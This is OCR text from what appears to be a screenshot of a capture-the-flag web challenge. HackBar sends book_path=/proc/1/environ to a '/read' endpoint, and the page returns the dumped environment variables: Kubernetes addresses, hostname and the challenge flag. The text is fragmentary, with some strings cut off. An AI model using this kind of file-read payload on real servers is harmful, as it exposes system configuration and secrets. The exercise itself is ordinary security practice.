 /local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=xuanyuanbei-
b524506ec3dd4d90LANG=C.UTF-
696DPYTHON_VERSION=3.10.17PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_FLAG=flag{9f932d7d-
4d94-41fb-b0b4-e2a07c10fd4b}
=443KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1KUBERNETES_SERVICE_HOST=10.43.0.1KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KU
root
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other
RL
http://27.25.151.26:32492/read
RL
e
Post data Referer User Agent Cookies Clear All
book_path=/proc/1/environ